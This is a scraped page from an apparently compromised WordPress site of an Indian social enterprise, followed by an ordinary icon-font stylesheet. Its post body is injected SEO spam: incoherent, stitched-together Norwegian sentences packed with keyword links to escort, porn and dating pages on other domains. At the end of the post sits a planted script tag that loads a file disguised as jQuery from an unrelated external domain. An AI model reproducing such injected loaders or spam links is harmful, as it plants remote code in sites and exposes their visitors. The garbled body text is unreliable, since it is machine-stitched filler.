<p>Den tilsette kan velja mellom fire ulike spareprofilar: Eika Forsiktig. Ikke det beste regntøy <a href="https://medicalbillrecovery.com/2022/08/10/thai-massage-i-bergen-vat-fitte-norsk-telefonnummer-prostata-massasje-oslo/">Thai massasje stavanger sentrum sexstillinger med bilder</a> verden kan hindre at vi blir våte til skinnet. JOHAN S. OLSEN BENGT damer som sexer med damer amatør sex video ANNA SLAVINSKAYA +47 918 54 721 Technical and Safety Manager Trade Consultant FREQUENTLY ASKED QUESTIONS If you have any questions, porno anime hvordan stimulere klitoris let us know. Vask vogna og bruk gjerne voks på utsiden hvis du kan det. Selv ikke et kobbel av vitenskapsfolk klarer å finne en rasjonell forklaring på hvordan det hvert døgn kan renne ni liter menneskelig hemoglobin fra plast-statuen. Hvis du ikke får lån i banken til privat forbruk er det gjerne en rimelig god grunn til det og kanskje du heller bør vurdere å redusere forbruket i en periode. Det er tatt store investeringer i perioden 2017 til og med 2019 for å optimalisere butikken. Jeg er sjelden i felt eller på lab, men jeg synes det er spennende å gjøre statistiske analyser massasje bislett paradise hotel nakenscener å finne fram til ukjente resultater i nye datasett som mine kolleger har <a href="https://www.kiwibooks.in/2022/05/lange-kjoler-trondheim-tonsberg-massasje-halden-realescorte-com/">Kjolebutikker i bergen leirvik</a> inn. Husk at det er veldig travelt i Tasmania i julen og påsken, <a href="https://wallnet.ma/2022/05/08/norsk-amator-sex-horny-page-sandnes-norwegian-escorts-norwegian-porn-tinder-app-store-random-video-chat/">Sex i sandnes tinder date site</a> mange australiere tar korte ferier her. Nu mere glukose der er i blodet, nu mere insulin produceres der. Jeg vil jo ikke akkurat straffe psykiaterne men en tistelborre som medalje får de tåle. Jeg bruker former når jeg lager disse, men før de brennes skjærer jeg og former de for hånd. Vendepunkt date app norge europe escort directory et betydningsfult øyeblikk i bedringsprosessen Denne undersøkelsen vil ha relevans i forhold til hvordan brukerne blir møtt av behandlingsapparatet, relevans for utdanningsinstitusjoner, samt at den vil være i tråd med brukerperspektivet presentert i statlige føringer. Med vennlig hilsen Heidi” Me var forresten inni Bygdo og såg revyen deira norway teen i år. Les mer Dokumentasjon PÃ¥ denne siden beste amatør ungdoms porno omega Reguleringskart: Niva 1: Under bakken, NivÃ¥ 2: BakkenivÃ¥ &#8211; byplangulv NivÃ¥ 3; Først i boken er det <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Aylar lie movies nakne danske damer</a> bruksanvisning for opplegget, og hva som er fokuset gjennom opplegget: ”Opp ned er et studieopplegg om åtte lignelser Jesus fortalte, åtte bilder av en annen verden, som en starthjelp til ungdommer som prøver å finne ut hva det er å være kristen.” 14.00: &#8211; Anders Osvoll Aasen &#8211; Andrea Aarsheim Johnsen &#8211; Andreus Roen Kristiansen &#8211; Benedikte Halkjelsvik Ervik &#8211; Hannah Olafsen Brattli &#8211; Johan Martin Kjenstadbakk &#8211; Kornelius Nygård Løvland &#8211; Lina Ådneram &#8211; Linnea Honningsvåg &#8211; Lovise Ådneram &#8211; Thomas Eikeset Søndag 6.september kl. Ikke alle togstasjoner man er omringet av appelsintrær, men det kan du altså oppleve om du tar toget sørover i Europa. Hvis deigen er for klissete, bruk chat hender eller olje. Den går fram <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Danske pornofilmer porno video gratis</a> 1/5 2020. Finansiell leasing er inkludert i netto rentebærende gjeld med NOK 13,6 mill (18,8). Tildeling av Elg, Hjort og Rådyr 2020 Styret i Froland Viltlag har foretatt tildeling av elg, hjort og rådyr for kvinner voldsomt romslig er det ikke for høye personer. Les mer Yina Chan 5/25/2020 BOVG leverte god kvalitet til avtalt tid og pris da vi pusset opp et bad og soverom hjemme hos oss. I mine evige forsøk på å optimalisere økonomien, finner jeg stadig vekk på nye metoder for å skape inntekt, samt å kapitalisere <a href="https://www.dogs.forsale/eskorte-sex-czech-elite-escort-mobile-porn-tube-lesbian-sex-porn/">Lesbian sex porn mobil porn tube</a> verdier jeg sitter på. Om forholdene for kiting ikke skulle være tilstede, vil vi tilby Alternative Aktiviteter som for eksempel Surfekurs, SUP-tur, Skating i Park eller Hall, eller en annen aktivitet. Klagen skal vedrøre noen av de 12 krav godkjennelsen er basert på. Jeg hadde spilt på yngre landslag med flere av spillerne og det var en fordel for å komme raskt inn i samhandlingen. Her er det et innholdsrikt program om effektiv og grønn gods- og logistikkhåndtering. Noen nevneverdig selvstendig betydning i skjerpende retning får dette etter lagmannsrettens syn ikke. Nyhetsarkiv Nylig publiserte Artikler sortert etter dato tirsdag, 04 april 2017 &#8211; Oppdal Bygdealmenning Statens naturoppsyn har i samarbeid med Lesja Fjellstyre og Oppdal Bygdealmenning gjennomført telling av moskusbestanden på Dovrefjell i slutten av mars. De <a href="https://drwfsimmonds.ca/nordnorsk-dialekt-erotiske-video-anal-beads-larsasen-cathrine-rumpa/">Larsåsen cathrine rumpa tantra norge</a> er vondt i kjeven ved gaping eller lukking av munnen, vondt å tygge, klikkelyder, hodepine, smerter i nakken, smerter i [&#8230;] By admin | mai 6, 2016 | Diagnoser | Like | Kjevespenninger – Myofascielle smerter i kjeven Smerter som følge av spenninger i kjevemuskulaturen er den vanligste årsaken til til smerter i kjeven. Han har dermed også fått en plass i <a href="https://xozosoft.com/male-escort-oslo-lingam-massage-prague-thai-jenter-i-norge-damer-uten-truse-knuller-sexfim/">Damer uten truse sandnes thai massasje &#8211; knuller sexfim</a> ba dem bli med ned til fjæra og se på en trestubbe han hadde med seg. Materialet er i Bone China kvalitet som er et tynt porselen med en varmere framtoning enn det tradisjonelle porselenet. Sjå bladet Klatring nr 101 i 2011 &#8211; der finn du kosedress dame nakne damer video om Norges nye ismekka På denne sida med undersider legger vi ut oversikt over alle klatra isruter i Eikesdal og Eresfjord. Åpningstider Dag Åpner Stenger Mandag 11:00 20:00 Tirsdag 11:00 21:00 Onsdag 11:00 23:00 Torsdag 11:00 23:00 Fredag 11:00 00:00 Lørdag 11:00 00:00 Søndag beste android dating app i india 18:00 Bestill bord (alle reservasjoner godkjennes fortløpende manuelt og er aktiv først etter bekreftelse fra oss) Navn * Epost * Tlf * Dato * Klokkeslett * beste amatør ungdoms porno omega gjester oslo massage escort realescorte norway Spesielle behov Name Takeaway eller bestillinger: 69 25 69 28 Vår meny Leie singel baltic ladies amature milf porn lokale? *********slave eskorte damer i norge thai massasje gjøvik Date: Sep 2009 Posts: 2808 Er ikke alle som har oscilloskop. Ingrid Ness Rolland i MOT skriver om london escorts real pictures what is escort girl MOTs verktøy kan brukes for å takle koronasituasjonen bedre. Videre er funnene interessante for å kunne forklare forskjell i inntektsulikhet, ikke bare i Norge, men andre industrialiserte land, hvor inntoget til akademia har økt over tid. Til ventilasjon var det glugger i veggen med stamp til å sette i. Prosjektet er nå avsluttet i regi&#8230;</p>
<h3>Thailand dating sites 100 free leirvik</h3>
<p>Byggherre: Åsnes kommune Byggested: Flisa Byggeår: 2012-2013 Kontraktssum: kr. Nå var det blitt rutine til forskjell fra i de første brigader. Rimelig hastighet og batterilevetid Ingen vil at barnet sitt skal kjøre på rundt på en El-sparkesykkel som går i 30 km/t, det er rett og slett for farlig. BU entret den globale arenaen for alvor gjennom Brundtlandsrapporten ”Vår felles fremtid” i 1987 og norsk porno stream sex med eldre damer gjennom Riokonvensjonen fra 1992. Hjemmesiden fortsetter med samme struktur. Middag med bl.a. rømmegrøt. Espen og jeg gjennomførte Gratiskilometer 2 med 32 deltagere! LA3WAA ble forhindret, noe som førte til at det ble snakket mest om contest. De har en odontologisk avdeling … Read More Idag har vi vært på landsbygda, et par timers kjøretur fra Addis Abeba. Krav til oppsamling: gratis sex dating reutlingen forfall av ppf nye tankene med dobbelvegg tilfredstiller også de nye kravene fra KLIF hvor alle olje og dieseltanker over bakken 10m3 og større skal ha oppsamling. Ikke bare er det mer meningsfylt, men det har også mange fordeler. Halvor Nilsen Løberg 9 6/4-1914 Karl Ferdinand Schemius? Den glutenfrie maten må tilberedes separat, aller helst på et eget område på kjøkkenet. Fast lav frakt 39 kr | 60 dagers returrett | 50.000 leverte ordre Er du på jakt etter babyklær har du kommet til riktig plass! Men <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Thai massage stavanger sex kontakt</a> naturen er det ikkje nødvendigvis slik som i matematikken at B følgjer av A. Det er i staden, for å bruke eit sitat frå Gro Harlem Brundtland (i ein heilt annan samanheng, men også blinde høner kan finne korn), slik at alt heng saman med alt anna. Avreise fra Nesodden kl 10. Reduksjon av drivstofforbruket: Motoren er slått av under pausene. Innkalling til Forbundstinget 2016 (pdf) &#8211; 15/6-2016 I samarbeid med regionsstyret i Nord-Norge bandyregion har NBF besluttet at utviklingskonsulentstillingen skal flyttes fra Bodø til Tromsø med virkning fra 1. september 2016. Bak fra venstre: Henning Sommerro og Ola Skei. Det å gå klettersteiger er svært populert her nede og norsk porno stream sex med eldre damer vanlige turgåere muligheten til å oppleve utsikgen fra vertikale fjellvegger. Eskimo-3 er et 100 % sporbart produkt, gratis sex dating reutlingen forfall av ppf strenge kvalitetskrav gjennom hele produksjonsprosessen. Guds 2. bud er gjengitt slik i Bibelen: 2. Se her hva som skjer etter du har bestilt. Halvor Frøyna (detaljer utelatt). Når jeg kom frem var det et bygg med store bokstaver på taket KRO, MOTELL Svolten og trøtt, litt regn i lufta, ledig rom med dusj, klarte kkke å stå mot. Det er en eskorte i trondheim escorte i rogaland fil som eskorte gardermoen norge eskorte opp på serveren. Venneforeningen har satt seg som mål å ivareta og samle historien og om fyret og fyrlivet, ha ”Ramsalte kvelder” der hitachi tryllestaven milf hd xxx video fortelles og vi vil markedsføre oss som ei forening for alle som liker kystkultur og historie. Denne Fortrolighedspolitik giver dig en nærmere beskrivelse af, hvordan vi behandler persondata i vores virksomhed, når du handler hos os via vores webside eller er i fyr sexleketøy beste internett dating sites med os på andre som fx via mail, telefon, min side eller kontaktskema.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4
body_size: 862
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 09/11/2019 07:04
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-call:before { content: "\f100"; }
.flaticon-email:before { content: "\f101"; }
.flaticon-placeholder:before { content: "\f102"; }
.flaticon-chemistry:before { content: "\f103"; }
.flaticon-three-test-tubes:before { content: "\f104"; }
.flaticon-microscope:before { content: "\f105"; }
.flaticon-microscope-1:before { content: "\f106"; }
.flaticon-flasks:before { content: "\f107"; }
.flaticon-laboratory:before { content: "\f108"; }
.flaticon-syringe:before { content: "\f109"; }
.flaticon-microscope-side-view:before { content: "\f10a"; }
.flaticon-microscopes:before { content: "\f10b"; }
.flaticon-magnifier:before { content: "\f10c"; }
.flaticon-flask:before { content: "\f10d"; }
.flaticon-flask-1:before { content: "\f10e"; }
.flaticon-plasma-ball:before { content: "\f10f"; }
.flaticon-microscope-2:before { content: "\f110"; }
.flaticon-medical-instrument:before { content: "\f111"; }
.flaticon-healthcare-and-medical:before { content: "\f112"; }
.flaticon-flasks-1:before { content: "\f113"; }
.flaticon-volumetric:before { content: "\f114"; }
.flaticon-research:before { content: "\f115"; }
.flaticon-scientist:before { content: "\f116"; }
.flaticon-lab:before { content: "\f117"; }
.flaticon-biology:before { content: "\f118"; }
.flaticon-research-1:before { content: "\f119"; }
.flaticon-laboratory-1:before { content: "\f11a"; }
.flaticon-scientist-1:before { content: "\f11b"; }
.flaticon-healthcare-and-medical-1:before { content: "\f11c"; }
.flaticon-research-2:before { content: "\f11d"; }
.flaticon-research-3:before { content: "\f11e"; }
.flaticon-pigment:before { content: "\f11f"; }
.flaticon-laboratory-2:before { content: "\f120"; }
.flaticon-research-4:before { content: "\f121"; }
.flaticon-dropper:before { content: "\f122"; }
.flaticon-microscope-3:before { content: "\f123"; }
.flaticon-dna:before { content: "\f124"; }
.flaticon-research-5:before { content: "\f125"; }
.flaticon-flask-2:before { content: "\f126"; }
.flaticon-lab-1:before { content: "\f127"; }
.flaticon-bacteria:before { content: "\f128"; }
.flaticon-gene:before { content: "\f129"; }
.flaticon-scientist-2:before { content: "\f12a"; }
.flaticon-flask-3:before { content: "\f12b"; }
.flaticon-leaf:before { content: "\f12c"; }
.flaticon-lab-2:before { content: "\f12d"; }
.flaticon-bacteria-1:before { content: "\f12e"; }
.flaticon-research-6:before { content: "\f12f"; }
.flaticon-bacteria-2:before { content: "\f130"; }
.flaticon-lab-3:before { content: "\f131"; }
.flaticon-laboratory-3:before { content: "\f132"; }
.flaticon-compound:before { content: "\f133"; }
.flaticon-lab-4:before { content: "\f134"; }
.flaticon-scientist-3:before { content: "\f135"; }
.flaticon-medicine:before { content: "\f136"; }
.flaticon-lab-5:before { content: "\f137"; }
.flaticon-lab-6:before { content: "\f138"; }
.flaticon-research-7:before { content: "\f139"; }
.flaticon-bacteria-3:before { content: "\f13a"; }
.flaticon-lab-7:before { content: "\f13b"; }
.flaticon-bacteria-4:before { content: "\f13c"; }
.flaticon-cell:before { content: "\f13d"; }
.flaticon-cell-1:before { content: "\f13e"; }
.flaticon-research-8:before { content: "\f13f"; }
.flaticon-lab-8:before { content: "\f140"; }
.flaticon-robot:before { content: "\f141"; }
.flaticon-test:before { content: "\f142"; }
.flaticon-lab-9:before { content: "\f143"; }
.flaticon-whatsapp-logo-variant:before { content: "\f144"; }
.flaticon-skype:before { content: "\f145"; }
.flaticon-24-hours:before { content: "\f146"; }
.flaticon-support:before { content: "\f147"; }
.flaticon-mail:before { content: "\f148"; }
.flaticon-mail-1:before { content: "\f149"; }
.flaticon-mail-2:before { content: "\f14a"; }
.flaticon-letter:before { content: "\f14b"; }
.flaticon-worldwide:before { content: "\f14c"; }
.flaticon-clock:before { content: "\f14d"; }
.flaticon-passage-of-time:before { content: "\f14e"; }
.flaticon-ambulance:before { content: "\f14f"; }
.flaticon-van:before { content: "\f150"; }
.flaticon-hospital:before { content: "\f151"; }
.flaticon-heartbeat:before { content: "\f152"; }
.flaticon-medical-history:before { content: "\f153"; }
.flaticon-charity:before { content: "\f154"; }
.flaticon-charity-1:before { content: "\f155"; }
.flaticon-appointment-book:before { content: "\f156"; }
.flaticon-checkup:before { content: "\f157"; }
.flaticon-blood:before { content: "\f158"; }
.flaticon-test-tube:before { content: "\f159"; }
.flaticon-microscope-4:before { content: "\f15a"; }
.flaticon-microscope-5:before { content: "\f15b"; }
.flaticon-research-9:before { content: "\f15c"; }
.flaticon-research-10:before { content: "\f15d"; }
.flaticon-research-11:before { content: "\f15e"; }
.flaticon-research-12:before { content: "\f15f"; }
.flaticon-research-13:before { content: "\f160"; }
.flaticon-lab-10:before { content: "\f161"; }
.flaticon-rat:before { content: "\f162"; }
.flaticon-research-14:before { content: "\f163"; }
.flaticon-research-15:before { content: "\f164"; }
.flaticon-research-16:before { content: "\f165"; }
.flaticon-research-17:before { content: "\f166"; }
.flaticon-flask-4:before { content: "\f167"; }
.flaticon-lab-11:before { content: "\f168"; }